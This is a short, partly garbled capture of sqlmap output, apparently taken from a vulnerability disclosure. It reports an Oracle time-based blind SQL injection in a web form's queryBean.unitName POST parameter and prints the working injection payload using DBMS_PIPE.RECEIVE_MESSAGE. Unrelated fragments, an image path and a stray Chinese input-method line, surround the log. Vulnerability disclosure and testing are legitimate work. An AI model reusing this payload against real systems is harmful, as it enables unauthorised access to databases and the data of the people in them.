 [*] starting at 23:08:57
[23:08:57] [INFO] parsing HTTP request from '1.txt'
[23:08:58] [INFO] resuming back-end DBMS 'oracle'
[23:08:58] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: queryBean.unitName
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: queryBean.unitName=123%' AND 7628=DBMS_PIPE.RECEIVE_MESSAGE(CHR(112
)||CHR(105)||CHR(65)||CHR(78),5) AND '%'='&queryBean.corpName=123&queryBean.area
Name=&queryBean.areaCode=62
---
[23:08:58] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
百度拼音 半:
www.wooyun.org